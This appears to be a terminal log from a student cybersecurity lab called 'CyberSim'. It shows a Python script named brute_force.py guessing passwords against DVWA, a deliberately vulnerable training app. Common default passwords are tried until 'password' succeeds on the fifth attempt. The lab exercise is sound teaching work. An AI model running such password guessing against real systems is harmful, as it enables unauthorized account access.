 (venv)
ucand@LAPTOP-N47U93CP MINGW64 /d/Archivos de UdC/Semestre_6/DSS/CyberSim/cybersim-demo/scripts
$ python brute_force.py
🔐 Iniciando fuerza bruta a DVWA...
[1] Probando contraseña: 123456
❌ Contraseña incorrecta.
[2] Probando contraseña: admin
❌ Contraseña incorrecta.
[3] Probando contraseña: toor
❌ Contraseña incorrecta.
[4] Probando contraseña: root
❌ Contraseña incorrecta.
[5] Probando contraseña: password
¡Contraseña encontrada!: 'password' en el intento #5
Resumen del ataque:
Intentos totales realizados: 5
Login exitoso con contraseña: password
(venv)
ucand@LAPTOP-N47U93CP MINGW64 /d/Archivos de UdC/Semestre_6/DSS/CyberSim/cybersim-demo/scripts
$